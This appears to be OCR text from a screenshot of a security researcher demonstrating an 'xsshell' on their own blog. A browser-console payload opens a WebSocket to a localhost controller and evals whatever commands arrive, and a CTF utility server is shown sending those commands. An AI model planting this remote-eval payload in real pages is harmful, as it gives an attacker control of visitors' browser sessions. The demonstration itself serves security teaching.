 thinkloveshare.com/fr/about/
thinkloveshare.com says
xsshell ftw!
OK
»
Think L
Share
Infosec, Coding, Thoughts & Feels
Console »
Filte
undefined
> s=new
WebSocket("ws://localhost:8080/"),s.onmes
sage=function(ev)
{try{s.send(eval(ev.data))}catch(e)
{s.send(e)}};
ƒ (ev){try{s.send(eval(ev.data))}catch(e)
{s.send(e)}}
>
(.py3) ✘ laluka@laluka-ThinkPad ~ python /opt/ctf_utils/web/websocket_xss/server.py
WebSocket received
cmd > foobar
out : ReferenceError: foobar is not defined
cmd > document.domain
out : thinkloveshare.com
cmd > alert(/xsshell ftw!/.source)